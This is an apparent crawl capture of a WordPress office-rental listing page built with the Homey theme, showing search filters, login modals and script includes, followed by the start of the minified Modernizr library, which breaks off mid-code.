					<select name="max-price" class="selectpicker" data-live-search="true" data-live-search-style="begins" title="Max.">
						<option value="" selected="selected">Max.</option><option value="50">50€</option><option value="100">100€</option><option value="125">125€</option><option value="150">150€</option><option value="160">160€</option><option value="200">200€</option><option value="250">250€</option><option value="300">300€</option><option value="400">400€</option><option value="500">500€</option><option value="600">600€</option><option value="700">700€</option><option value="800">800€</option><option value="900">900€</option><option value="1000">1,000€</option><option value="1200">1,200€</option>					</select>
				</div>
			</div>
		</div><!-- .filters-wrap -->
		
		
        <div class="filters-wrap">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
                    <div class="filters">
                        <strong>Amenities</strong>
                    </div>
                </div>
                <div class="amenities-list col-xs-12 col-sm-12 col-md-9 col-lg-9">

                    <div class="filters"><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="air-conditioning"><span class="contro-text">Air Conditioning</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="elevator-access"><span class="contro-text">Elevator Access</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="kitchen"><span class="contro-text">Kitchen</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="mini-fridge"><span class="contro-text">Mini Fridge</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="mirror"><span class="contro-text">Mirror</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="phone-charger"><span class="contro-text">Phone Charger</span><span class="control__indicator"></span></label></div><div class="collapse" id="collapseAmenities">
                                    <div class="filters"><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="projector"><span class="contro-text">Projector</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="scanner-and-printer"><span class="contro-text">Scanner and Printer</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="thunderbolt"><span class="contro-text">Thunderbolt</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="waiting-room"><span class="contro-text">Waiting Room</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="whiteboards"><span class="contro-text">Whiteboards</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="amenity[]" type="checkbox"  value="wi-fi"><span class="contro-text">Wi-Fi</span><span class="control__indicator"></span></label></div></div>                </div>

                                <div class="col-xs-12 col-sm-12 col-md-1 col-lg-1">
                    <div class="filters">
                        <a role="button" data-toggle="collapse" data-target="#collapseAmenities" aria-expanded="false" aria-controls="collapseAmenities">
                            <span class="filter-more-link">More</span> 
                            <i class="fa fa-ellipsis-v" aria-hidden="true"></i> 
                        </a>
                    </div>
                </div>
                
            </div><!-- featues row -->
        </div><!-- .filters-wrap -->

    
		
        <div class="filters-wrap">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
                    <div class="filters">
                        <strong>Facilities</strong>
                    </div>
                </div>
                <div class="facilities-list col-xs-12 col-sm-12 col-md-9 col-lg-9">

                    <div class="filters"><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="free-parking"><span class="contro-text">Free Parking</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="reception"><span class="contro-text">Reception</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="security"><span class="contro-text">Security</span><span class="control__indicator"></span></label><label class="control control--checkbox"><input name="facility[]" type="checkbox"  value="wifi"><span class="contro-text">WIFI</span><span class="control__indicator"></span></label></div>                </div>

                
            </div><!-- featues row -->
        </div><!-- .filters-wrap -->

    

		<div class="search-filter-footer text-right">
			<button type="submit" class="btn btn btn-grey-outlined search-reset-btn">Reset</button>
			<button type="submit" class="btn btn-primary search-apply-filters homey_half_map_search_btn">Apply Filters</button>
		</div><!-- .search-filter-footer -->

	</div><!-- .search-filter-wrap -->
	
</div><!-- search-filter -->                
                <button type="submit" class="btn btn-primary">Search</button>
            </div>
        </form>
    </div><!-- search-wrap -->
</div><div class="modal fade custom-modal-login" id="modal-login" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">
        
                <div class="modal-body-left pull-left" style="background-image: url(http://wordpress-89239-751697.cloudwaysapps.com/wp-content/uploads/2018/10/parallax-8.jpg); background-size: cover; background-repeat: no-repeat; background-position: 50% 50%;">
            <div class="login-register-title">
                Welcome back Please log in            </div>
        </div>
        
        <div class="modal-body-right pull-right">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">Login</h4>
                </div>
                <div class="modal-body">

                    <div class="homey_login_messages message"></div>
                    
                                        <button type="button" class="homey-facebook-login btn btn-facebook-lined btn-full-width"><i class="fa fa-facebook" aria-hidden="true"></i> Login with Facebook</button>
                                        
                                        <button type="button" class="homey-google-login btn btn-google-plus-lined btn-full-width"><i class="fa fa-google-plus" aria-hidden="true"></i> Login with Google</button>
                    
                    <div class="modal-login-form">

                                                <p class="text-center"><strong>Log in</strong></p>
                        
                        <form>
                            <div class="form-group">
                                <input type="text" name="username" class="form-control email-input-1" placeholder="Username or Email">
                            </div>
                            <div class="form-group">
                                <input type="password" name="password" class="form-control password-input-2" placeholder="Password">
                            </div>
                            
                            
                            <div class="checkbox pull-left">
                                <label>
                                    <input name="remember" type="checkbox"> Remember me                                </label>
                            </div>
                            <div class="forgot-password-text pull-right">
                                <a href="#" data-toggle="modal" data-target="#modal-login-forgot-password" data-dismiss="modal">Forgot password?</a>
                            </div>

                            <input type="hidden" id="homey_login_security" name="homey_login_security" value="e5933d34b6" /><input type="hidden" name="_wp_http_referer" value="/listing/office-3-r-b4/" />                            <input type="hidden" name="action" id="homey_login_action" value="homey_login">
                            <button type="submit" class="homey_login_button btn btn-primary btn-full-width">Log In</button>
                        </form>
                                            </div>

                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div>
    </div>
</div><!-- /.modal --><div class="modal fade custom-modal-login" id="modal-register" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">
                <div class="modal-body-left pull-left" style="background-image: url(http://wordpress-89239-751697.cloudwaysapps.com/wp-content/uploads/2018/10/parallax-8.jpg); background-size: cover; background-repeat: no-repeat; background-position: 50% 50%;">
            <div class="login-register-title">
                Create an account            </div>
        </div>
        
        <div class="modal-body-right pull-right">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">Register</h4>
                </div>

                <div class="modal-body">User registration is disabled in this website.</div>            </div><!-- /.modal-dialog -->
        </div>
    </div>
</div><!-- /.modal --><div class="modal fade custom-modal-login" id="modal-login-forgot-password" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Forgot Password</h4>
            </div>
            <div class="modal-body">
                <div class="modal-login-form">
                    <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                    <form>
                        <div class="form-group">
                            <input type="email" name="user_login_forgot" id="user_login_forgot" class="form-control forgot-password" placeholder="Enter your username or email">
                        </div>

                        <input type="hidden" id="homey_resetpassword_security" name="homey_resetpassword_security" value="b3036f3300" /><input type="hidden" name="_wp_http_referer" value="/listing/office-3-r-b4/" />                        <button type="submit" id="homey_forgetpass" class="btn btn-primary btn-full-width">Submit</button>
                        <div id="homey_msg_reset" class="message"></div>
                    </form>
                </div>
            </div><!-- /.modal-content -->
        </div><!-- /.modal-dialog -->
    </div>
</div><!-- /.modal -->
<div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count"></span>
		<i class="fa fa-exchange" aria-hidden="true"></i>
	</button>
	<h2 class="title">Compare listings</h2>

	<div class="compare-wrap">
		</div>

	<a class="compare-btn btn btn-primary btn-full-width" href="">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-includes/js/dist/url.min.js?ver=9e623834b7667b522230408f099fc05f' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-includes/js/dist/api-fetch.min.js?ver=134e23b5f88ba06a093f9f92520a98df' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://marrakech.bioxparc.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8e3f48c714" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://marrakech.bioxparc.org/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.1' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/modernizr.custom.js?ver=3.2.0' id='modernizr-custom-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/slick.min.js?ver=1.0.0' id='slick-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/jquery.swipebox.min.js?ver=1.4.4' id='jquery-swipebox-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/bootstrap-select.min.js?ver=1.12.4' id='bootstrap-select-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/bootstrap-slider.min.js?ver=10.0.2' id='bootstrap-slider-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/parallax-background.min.js?ver=1.2' id='parallax-background-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-matchHeight-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/jquery.vide.min.js?ver=0.5.1' id='jquery-vide-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/theia-sticky-sidebar.js?ver=0.5.1' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/effect.min.js?ver=1.11.4-wp' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='homey-ajax-calls-js-extra'>
/* <![CDATA[ */
var HOMEY_ajax_vars = {"admin_url":"http:\/\/marrakech.bioxparc.org\/wp-admin\/","homey_is_rtl":"no","redirect_type":"same_page","login_redirect":"http:\/\/marrakech.bioxparc.org\/listing\/office-3-r-b4\/","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","is_singular_listing":"yes","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","stripe_publishable_key":"","add_compare":"Compare","remove_compare":"Remove from compare","compare_limit":"Maximum item compare are 4","compare_url":"http:\/\/marrakech.bioxparc.org\/compare\/","prev_text":"Prev","next_text":"Next","are_you_sure_text":"Are you sure you want to do this?","delete_btn_text":"Delete","cancel_btn_text":"Cancel","confirm_btn_text":"Confirm","paypal_connecting":"Connecting to paypal, Please wait... ","currency_updating_msg":"Updating Currency, Please wait...","agree_term_text":"You need to agree with terms and condition","choose_gateway_text":"please choose payment gateway","homey_tansparent":"","homey_is_transparent":"","homey_is_top_header":"1","simple_logo":"http:\/\/marrakech.bioxparc.org\/wp-content\/uploads\/2019\/09\/Untitled-1-01.png","retina_logo":"http:\/\/marrakech.bioxparc.org\/wp-content\/uploads\/2019\/09\/Untitled-1-01.png","mobile_logo":"http:\/\/marrakech.bioxparc.org\/wp-content\/uploads\/2019\/09\/Untitled-1-01.png","retina_logo_mobile":"http:\/\/marrakech.bioxparc.org\/wp-content\/uploads\/2019\/09\/Untitled-1-01.png","custom_logo_mobile_splash":"http:\/\/marrakech.bioxparc.org\/wp-content\/uploads\/2019\/09\/Untitled-1-01.png","retina_logo_mobile_splash":"http:\/\/marrakech.bioxparc.org\/wp-content\/uploads\/2019\/09\/Untitled-1-01.png","custom_logo_splash":"http:\/\/marrakech.bioxparc.org\/wp-content\/uploads\/2019\/09\/Untitled-1-01.png","retina_logo_splash":"http:\/\/marrakech.bioxparc.org\/wp-content\/uploads\/2019\/09\/Untitled-1-01.png","no_more_listings":"There are no more listings available","allow_additional_guests":"no","allowed_guests_num":"","num_additional_guests":"","homey_reCaptcha":"0","calendar_link":"http:\/\/marrakech.bioxparc.org\/add-listing\/?edit_listing&tab=calendar","pricing_link":"http:\/\/marrakech.bioxparc.org\/add-listing\/?edit_listing&tab=pricing","search_position":"under_nav","replytocom":"","homey_is_dashboard":"","is_listing_detail":"yes","homey_booking_type":"per_day","booked_hours_array":"[]","pending_hours_array":"[]","booking_start_hour":"01:00","booking_end_hour":"24:00","hc_reserved_label":"Reserved","hc_pending_label":"Pending","hc_hours_label":"Hours","hc_today_label":"Today","homey_timezone":"","homey_current_lang":["en","US"],"homey_date_format":"dd-mm-yy","geo_country_limit":"0","homey_calendar_months":"12","geocomplete_country":"","homey_min_book_days":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/homey-ajax.js?ver=1.5.2' id='homey-ajax-calls-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/custom.js?ver=1.5.2' id='homey-custom-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/richmarker-compiled.js?ver=1.0.0' id='richmarker-compiled-js'></script>
<script type='text/javascript' id='homey-maps-js-extra'>
/* <![CDATA[ */
var HOMEY_map_vars = {"admin_url":"http:\/\/marrakech.bioxparc.org\/wp-admin\/","user_id":"0","homey_is_rtl":"no","is_singular_listing":"yes","header_map_city":[],"markerPricePins":"yes","pin_cluster":"yes","pin_cluster_icon":"http:\/\/marrakech.bioxparc.org\/wp-content\/uploads\/2019\/01\/cluster.png","pin_cluster_zoom":"12","infoboxClose":"http:\/\/marrakech.bioxparc.org\/wp-content\/themes\/homey\/images\/close.gif","google_map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#6e6e6e\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.country\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.province\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.province\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.locality\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.neighborhood\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f4f4f4\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi.park\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            },\r\n            {\r\n                \"color\": \"#d2ef9d\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#94dfed\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","not_found":"We didn't find any results","arrive":"","depart":"","guests":"","pets":"","search_country":"","search_city":"","search_area":"","listing_type":"","country":"","state":"","city":"","area":"","start_time":"","end_time":"","min_price":"","max_price":"","bedrooms":"","rooms":"","room_size":"","amenity":"","facility":"","keyword":"","lat":"","lng":"","radius":"","bedrooms_icon":"<i class=\"fa fa-bed\"><\/i>","bathroom_icon":"<i class=\"fa fa-shower\"><\/i>","guests_icon":"<i class=\"fa fa-user\"><\/i>","default_lat":"25.686540","default_lng":"-80.431345","homey_default_radius":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/homey-maps.js?ver=1.5.2' id='homey-maps-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-content/themes/homey/js/markerclusterer.min.js?ver=2.1.1' id='markerclusterer-min-js'></script>
<script type='text/javascript' src='http://marrakech.bioxparc.org/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://marrakech.bioxparc.org/wp-content/themes/homey/js/modernizr.custom.js?ver=3.2.0
body_size: 5914
content:
/*! modernizr 3.2.0 (Custom Build) | MIT *
 * http://modernizr.com/download/?[base64] !*/
!function(e,t,n) {function r(e,t) {return typeof e===t}function i() {var e,t,n,i,o,a,s;for(var l in S)if(S.hasOwnProperty(l)) {if(e=[],t=S[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=r(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)a=e[o],s=a.split("."),1===s.length?Modernizr[s[0]]=i:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=i),x.push((i?"":"no-")+s.join("-"))}}function o(e) {var t=C.className,n=Modernizr._config.classPrefix||"";if(T&&(t=t.baseVal),Modernizr._config.enableJSClass) {var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),T?C.className.baseVal=t:C.className=t)}function a(e,t) {if("object"==typeof e)for(var n in e)z(e,n)&&a(n,e[n]);else {e=e.toLowerCase();var r=e.split("."),i=Modernizr[r[0]];if(2==r.length&&(i=i[r[1]]),"undefined"!=typeof i)return Modernizr;t="function"==typeof t?t():t,1==r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),o([(t&&0!=t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function s() {return"function"!=typeof t.createElement?t.createElement(arguments[0]):T?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function l(e) {return e.replace(/([a-z])-([a-z])/g,function(e,t,n) {return t+n.toUpperCase()}).replace(/^-/,"")}function u(e) {return e.replace(/([A-Z])/g,function(e,t) {return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function d(e,t) {return e-1===t||e===t||e+1===t}function f() {var e=t.body;return e||(e=s(T?"svg":"body"),e.fake=!0),e}function c(e,n,r,i) {var o,a,l,u,d="modernizr",c=s("div"),p=f();if(parseInt(r,10))for(;r--;)l=s("div"),l.id=i?i[r]:d+(r+1),c.appendChild(l);return o=s("style"),o.type="text/css",o.id="s"+d,(p.fake?p:c).appendChild(o),p.appendChild(c),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),c.id=d,p.fake&&(p.style.background="",p.style.overflow="hidden",u=C.style.overflow,C.style.overflow="hidden",C.appendChild(p)),a=n(c,e),p.fake?(p.parentNode.removeChild(p),C.style.overflow=u,C.offsetHeight):c.parentNode.removeChild(c),!!a}function p(e,t) {return!!~(""+e).indexOf(t)}function m(t,r) {var i=t.length;if("CSS"in e&&"supports"in e.CSS) {for(;i--;)if(e.CSS.supports(u(t[i]),r))return!0;return!1}if("CSSSupportsRule"in e) {for(var o=[];i--;)o.push("("+u(t[i])+":"+r+")");return o=o.join(" or "),c("@supports ("+o+") { #modernizr { position: absolute; } }",function(e) {return"absolute"==getComputedStyle(e,null).position})}return n}function h(e,t) {return function() {return e.apply(t,arguments)}}function v(e,t,n) {var i;for(var o in e)if(e[o]in t)return n===!1?e[o]:(i=t[e[o]],r(i,"function")?h(i,n||t):i);return!1}function g(e,t,i,o) {function a() {d&&(delete D.style,delete D.modElem)}if(o=r(o,"undefined")?!1:o,!r(i,"undefined")) {var u=m(e,i);if(!r(u,"undefined"))return u}for(var d,f,c,h,v,g=["modernizr","tspan"];!D.style;)d=!0,D.modElem=s(g.shift()),D.style=D.modElem.style;for(c=e.length,f=0;c>f;f++)if(h=e[f],v=D.style[h],p(h,"-")&&(h=l(h)),D.style[h]!==n) {if(o||r(i,"undefined"))return a(),"pfx"==t?h:!0;try {D.style[h]=i}catch(y) {}if(D.style[h]!=v)return a(),"pfx"==t?h:!0}return a(),!1}function y(e,t,n,i,o) {var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+N.join(a+" ")+a).split(" ");return r(t,"string")||r(t,"undefined")?g(s,t,i,o):(s=(e+" "+_.join(a+" ")+a).split(" "),v(s,t,n))}function A(e,t,r) {return y(e,n,n,t,r)}var x=[],S=[],b= {_version:"3.2.0",_config: {classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t) {var n=this;setTimeout(function() {t(n[e])},0)},addTest:function(e,t,n) {S.push( {name:e,fn:t,options:n})},addAsyncTest:function(e) {S.push( {name:null,fn:e})}},Modernizr=function() {};Modernizr.prototype=b,Modernizr=new Modernizr,Modernizr.addTest("target",function() {var t=e.document;if(!("querySelectorAll"in t))return!1;try {return t.querySelectorAll(":target"),!0}catch(n) {return!1}});var w=b._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):[];b._prefixes=w;var C=t.documentElement,T="svg"===C.nodeName.toLowerCase();T||!function(e,t) {function n(e,t) {var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r() {var e=C.elements;return"string"==typeof e?e.split(" "):e}function i(e,t) {var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,u(t)}function o(e) {var t=w[e[S]];return t||(t= {},b++,e[S]=b,w[b]=t),t}function a(e,n,r) {if(n||(n=t),v)return n.createElement(e);r||(r=o(n));var i;return i=r.cache[e]?r.cache[e].cloneNode():x.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!i.canHaveChildren||A.test(e)||i.tagUrn?i:r.frag.appendChild(i)}function s(e,n) {if(e||(e=t),v)return e.createDocumentFragment();n=n||o(e);for(var i=n.frag.cloneNode(),a=0,s=r(),l=s.length;l>a;a++)i.createElement(s[a]);return i}function l(e,t) {t.cache||(t.cache= {},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n) {return C.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function() {var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e) {return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function u(e) {e||(e=t);var r=o(e);return!C.shivCSS||h||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section {display:block}mark {background:#FF0;color:#000}template {display:none}")),v||l(e,r),e}function d(e) {for(var t,n=e.getElementsByTagName("*"),i=n.length,o=RegExp("^(?:"+r().join("|")+")$","i"),a=[];i--;)t=n[i],o.test(t.nodeName)&&a.push(t.applyElement(f(t)));return a}function 